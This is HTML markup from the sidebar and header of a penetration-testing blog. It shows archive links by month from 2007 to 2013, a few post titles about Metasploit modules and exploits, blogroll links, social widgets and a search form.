<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2010/05/burp-135-android-ssl-apps-update.html'>Burp 1.3.5 &amp; Android SSL Apps update</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/dirsnatchv21.html'>DirSnatch_v2.1</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/using-metasploit-php-remote-file.html'>Using the Metasploit PHP Remote File Include Module</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/playing-with-ms09-012-windows-local.html'>Playing with the MS09-012 Windows Local Exploit</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/metasploit-jboss-deployment-file.html'>Metasploit jboss deployment file repository exploit</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/01/layer-four-traceroute.html'>Layer Four Traceroute</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/android-ssl-apps-burp.html'>Android SSL Apps &amp; Burp</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/metasploit-lotus-domino-version-scanner.html'>Metasploit Lotus Domino Version Scanner</a></li>
<li><a href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html'>More with Metasploit and WebDAV</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://twitter.com/carnal0wnage'>
<img alt='' height='55' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ghyphenhypheniFLhkqM-m2hhOj395gjoxwS4iiQYN3O3bhK91By_IC33zn3i4WUlDE8ihuOIji8sATkPWzdQXyBguIB3c9ng5Mnbt3m-g4xcz40tlbr5mYkxXm5PzgwXUId8KVbuhMywEvJ02BS4/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow carnal0wnage</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.laresblog.com/'>Lares Blog</a></li>
<li><a href='https://community.rapid7.com/community/metasploit?view=blog'>Metasploit Blog</a></li>
<li><a href='http://www.room362.com/'>Room 362</a></li>
<li><a href='http://blog.pentestify.com/'>Pentestify</a></li>
<li><a href='http://www.skullsecurity.org/blog/'>SkullSecurity</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://twitter.com/attackresearch'>
<img alt='' height='55' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPVxidJw_10Qk4Piw5U97itPq1HaZIx1p9rT9HLESqbA319cakvCveY9JdNndy4nRbBlyoTPTXr4p5Pes8Xy0LadnqvtdhkDsXzUY5NOnN-cekqTJsF6yTEg3lqvijP_Z5Nry6Lm6oUh8/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow Attack Research</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://lares.com/'>Lares Consulting</a></li>
<li><a href='http://www.attackresearch.com/'>Attack Research</a></li>
<li><a href='http://strategicsec.com/'>Strategic Security</a></li>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.metasploit.com/'>Metasploit</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- META & NAVBAR & ATTRIBUTION ENDS! -->
<!-- PRE HEADER -->
<div class='fullwidth-container pre_header'>
<div class='container'>
<div class='row'>
<section class='span10 header_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
<section class='span2 search'>
<form action='/search' method='get' role='search'>
<input class='search_field' name='q' placeholder='Search' type='text' value=''/>
<input class='search_submit' name='' type='submit' value=''/>
</form>
</section>
</div>
</div>
</div>
<!-- PRE HEADER ENDS! -->
<!-- HEADER -->
<div class='fullwidth-container menu_handler_wrap headero'>
<div class='container'>
<header role='banner'>
<div class='logo-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.carnal0wnage.com/' style='display: block'>
